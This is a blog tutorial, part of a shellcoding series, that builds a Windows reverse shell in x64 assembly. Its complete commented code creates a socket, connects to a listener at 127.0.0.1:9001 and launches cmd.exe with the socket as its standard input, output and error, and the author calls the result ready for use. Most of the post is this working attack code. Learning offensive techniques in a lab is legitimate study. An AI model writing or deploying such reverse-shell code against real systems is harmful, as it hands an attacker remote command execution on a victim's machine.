x64 Assembly & Shellcoding 101 - Part 6
Today is reverse shell day! I’m sure most of you were hoping we’d eventually be able to discuss writing a reverse shell using x64 assembly, and today just so happens to be that day. 😸 We’re going to start out slow though, as this is hands down the most difficult portion of our series yet. Traditional TCP-based reverse shells are fascinating to me as they use the Standard Input/Output/Error handle of the CreateProcessA API to exchange information via the created process; the command shell.
This is also consequently why this code is so challenging due to the need for many socket based Windows APIs being looked up in our code. Plus, we have to fill the entire STARTUPINFOA structure which I think is the absolute most frustrating aspect of a reverse shell 😼 Otherwise, it’s not too terribly difficult. We’re going to cheat a little today and use EXTERNS for our APIs to ease you into writing your first reverse shell. This was daunting for me the first time I wrote a reverse shell using assembly, and I want this to be as accessible for you as I can make it. Okay, let’s begin:
A Reverse Shell in x64 Assembly - The Meat and Potatoes
The Prologue
;https://github.com/brechtsanders/winlibs_mingw/releases/download/14.2.0posix-19.1.1-12.0.0-ucrt-r2/winlibs-x86_64-posix-seh-gcc-14.2.0-llvm-19.1.1-mingw-w64ucrt-12.0.0-r2.zip
;instructions for compiling on Windows: ld -m i386pep -LC:\mingw64\x86_64-w64-mingw32\lib asmsock.obj -o asmsock.exe -lws2_32 -lkernel32

BITS 64
section .text
global main

extern WSAStartup
extern WSASocketA
extern WSAConnect
extern CreateProcessA
extern ExitProcess
This is the standard prologue for our code using external APIs. In this way our code is short and sweet and easy to follow, since we won’t have to manually lookup the APIs….yet 😸 That’s Part 7 of our series, so BE PREPARED! Nah I kid, but seriously be ready to deal with 500+ lines of code in the next post after this one. A reverse shell in x64 assembly is a fun challenge but takes a considerable amout of coding effort to achieve. Anyways, moving on…
WSAStartup
main:
    ; Call WSAStartup
    and rsp, 0xFFFFFFFFFFFFFFF0 ; stack alignment
    xor rcx, rcx
    mov cx, 0x198               ; Defines the size of the buffer that will be allocated on the stack to hold the WSADATA structure
    sub rsp, rcx                ; Reserve space for lpWSDATA structure
    lea rdx, [rsp]              ; Assign address of lpWSAData to RDX - 2nd param
    mov cx, 0x202               ; Assign 0x202 to wVersionRequired as 1st parameter
    sub rsp, 0x28               ; stack alignment
    call WSAStartup
    add rsp, 0x30               ; stack alignment
Pretty standard, this just sets up our Socket required version and other necessary items. As always, I’ve included comments throughout the code to help you follow more easily.
WSASocketA
 ; Create a socket
    xor rcx, rcx
    mov cl, 2                   ; AF = 2 - 1st param
    xor rdx, rdx
    mov dl, 1                   ; Type = 1 - 2nd param
    xor r8, r8
    mov r8b, 6                  ; Protocol = 6 - 3rd param
    xor r9, r9                  ; lpProtocolInfo = 0 - fourth param
    mov [rsp+0x20], r9          ; 0 = 5th param
    mov [rsp+0x28], r9          ; 0 = 6th param
    call WSASocketA             ; Call WSASocketA
    mov r12, rax                ; Save the returned socket value
    add rsp, 0x30
Nice! So now we have a fully created socket. I don’t have the APIs included in my comments, but if you want more detailed information on them I highly recommend checking out Microsoft’s API documentation to get the full picture. Let’s move on to our socket connection…
WSAConnect
 ; Initiate Socket Connection
    mov r13, rax                ; Store SOCKET handle in r13 for future needs
    mov rcx, r13                ; Our socket handle as parameter 1
    xor rax,rax                 ; rax = 0
    inc rax                     ; rax = 1
    inc rax                     ; rax = 2
    mov [rsp], rax              ; AF_INET = 2
    mov rax, 0x2923             ; Port 9001
    mov [rsp+2], rax            ; our Port
    mov rax, 0x0100007F         ; IP 127.0.0.1 (I use virtual box with port forwarding, hence the localhost addr)
    mov [rsp+4], rax            ; our IP
    lea rdx,[rsp]               ; Save pointer to RDX
    mov r8, 0x16                ; Move 0x10 (decimal 16) to namelen
    xor r9,r9
    push r9                     ; NULL
    push r9                     ; NULL
    push r9                     ; NULL
    add rsp, 8
    sub rsp, 0x90               ; This is somewhat problematic. needs to be a high value to account for the stack or so it seems
    call WSAConnect             ; Call WSAConnect
    add rsp, 0x30
    mov rax, 0x6578652e646d63   ; Push cmd.exe string to stack
    push rax
    mov rcx, rsp                ; RCX = lpApplicationName (cmd.exe)
There’s a lot happening here. in short here’s what matters.:
We are setting up our listening server’s Port and IP. Remember, it’s in reverse. So, port 9001 in hex is actually
0x2329
Next, we setup our listening server IP. Same deal. In hex, it’s
0x7F0x000x000x01

Once we execute this portion of code in our Debugger, you’ll receive a connection to your attacker box listener. Check it out:
STARTUPINFOA Structure
 ; STARTUPINFOA Structure (I despise this thing!!!!)
	; https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/ns-processthreadsapi-startupinfoa
    push r13                    ; Push STDERROR
    push r13                    ; Push STDOUTPUT
    push r13                    ; Push STDINPUT
    xor rax,rax
    push rax                    ; 8 bytes -> push lpReserved2
    push rax                    ; 8 bytes -> combine cbReserved2 and wShowWindow
    push ax                     ; dwFlags 4 bytes total, first 2 bytes
    mov rax, 0x100              ; STARTF_USESTDHANDLES
    push ax                     ; continuation of the above, last 2 bytes for dwFlags
    xor rax,rax
    push rax                    ; dwFillAttribute (4 bytes) + dwYCountChars (4 bytes)
    push rax                    ; dwXCountChars (4 bytes) + dwYSize (4 bytes)
    push rax                    ; dwXSize (4 bytes) + dwY (4 bytes)
    push ax                     ; dwX 4 bytes total, first 2 bytes
    push ax                     ; dwX last 2 bytes
    push rax                    ; 8 bytes -> lpTitle
    push rax                    ; 8 bytes -> lpDesktop = NULL
    push rax                    ; 8 bytes -> lpReserved = NULL
    mov rax, 0x68               ; total size of structure
    push rax
    mov rdi,rsp                 ; Copy the pointer to the structure to RDI
In this structure, only a few fields really matter. The rest we simply make NULL. dwFlags is important because it sets the Standard Input/Output/Error handles. The structure size is also very important and also required. The most complicated aspect to this structure is the varying degrees of byte sizing for each field. Some use WORDS, others use DWORDS, and others QWORDS. In x86 this is SOOOO much easier since we don’t have to account for stack alignment. In x64, because of stack alignment needs, we require some padding here and there. Here’s something I put together to make more sense of it:
64 byte alignment (w/ padding)
0:009> dt STARTUPINFOA [rsp]
    combase!STARTUPINFOA
    +0x000 cb               : 0x68  8 push rax
    +0x008 lpReserved       : (null)8 push rax
    +0x010 lpDesktop        : (null)8 push rax
    +0x018 lpTitle          : (null)8 push rax
    +0x020 dwX              : 0 4 --> push ax = twice (push ax + push ax)
    +0x024 dwY              : 0 4 --\ 8 bytes -> push rax
    +0x028 dwXSize          : 0 4 --/
    +0x02c dwYSize          : 0 4 --\ 8 bytes -> push rax
    +0x030 dwXCountChars    : 0 4 --/
    +0x034 dwYCountChars    : 0 4 --\ 8 bytes -> push rax
    +0x038 dwFillAttribute  : 0 4 --/
    +0x03c dwFlags          : 0x100 4 push ax = twice (push ax (2 bytes) + push ax (2 bytes))
    +0x040 wShowWindow      : 0 2 --\ 8 bytes -> push rax
    +0x042 cbReserved2      : 0 6 --/
    +0x048 lpReserved2      : (null) 8 bytes -> push rax
    +0x050 hStdInput        : (null) 8 bytes -> push rax
    +0x058 hStdOutput       : 0x00000000`000000a4 Void 8 push rax
    +0x060 hStdError        : 0x00000000`000000a4 Void 8 push rax
CreateProcessA
    ; Call CreateProcessA
    mov rax, rsp                ; Get current stack pointer
    sub rax, 0x18               ; Setup space on the stack for holding process info
    push rax                    ; Address of the ProcessInformation structure | 10th parameter
    push rdi                    ; Address of the STARTUPINFOA structure | 9th parameter
    xor rax, rax
    push rax                    ; lpCurrentDirectory | 8th parameter
    push rax                    ; lpEnvironment | 7th parameter
    push rax                    ; dwCreationFlags | 6th parameter
    inc rax
    push rax                    ; bInheritHandles -> 1 | 5th parameter
    xor rax, rax
    push rax                    ; Reserve space for the function return area | 4th parameter
    push rax                    ; Reserve space for the function return area | 3rd parameter
    push rax                    ; Reserve space for the function return area | 2nd parameter
    push rax                    ; Reserve space for the function return area | 1st parameter
    mov r8, rax                 ; lpThreadAttributes
    mov r9, rax                 ; lpProcessAttributes
    mov rdx, rcx                ; lpCommandLine = "cmd.exe"
    mov rcx, rax                ; lpApplicationName
    call CreateProcessA         ; Call CreateProcessA
CreateProcessA’s required info isn’t too daunting. We include our command string which in our case is cmd.exe. We also ensure handles are inherited and our STARTUPINFO structure pointer is included and also room for PROCESSINFO's returned values. Let’s call the function!!
wait for it…….
and…..
….
….
YES!!!
And there you have it folks. A beautiful, pseudo handcrafted reverse shell ready for use 😸 It will be fully handcrafted in Part 7!
Lastly, let’s exit this thing gracefully:
ExitProcess
; Clean exit
    mov rcx, 0
    call ExitProcess
That’s a wrap everyone! Short and well….not simple but it could be worse 😆 Next post will be the same concept, a reverse shell written in pure x64 assembly but WITHOUT resorting to using EXTERNS for our APIs. We will dynamically locate them walking the PE export table like before. See you then!


Leave a comment